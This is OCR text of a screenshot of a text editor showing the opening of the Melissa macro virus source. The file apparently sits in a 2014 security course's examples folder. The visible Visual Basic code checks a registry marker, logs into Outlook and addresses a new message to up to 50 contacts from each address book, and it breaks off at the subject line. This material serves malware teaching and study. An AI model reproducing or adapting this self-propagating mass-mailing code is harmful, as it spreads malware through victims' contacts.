 melissa-virus.txt (~/svn/Steve/Courses/2014/s2/its335/examples) - gedit
En
Feb 20 9:59 AM
Open
Save
Undo
melissa-virus.txt ×
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("","HKEY_CURRENT_USER\Software\Microsoft
\Office\", "Melissa?") <> "... by Kwyjibo"
Then
If UngaDasOutlook = "Outlook"
Then
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem
(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo =
AddyBook.AddressEntries.Count
Next oo
BreakUmOffASlice.Subject = "Important Message
VB.NET
Tab Width: 8
Ln 32, Col 42
INS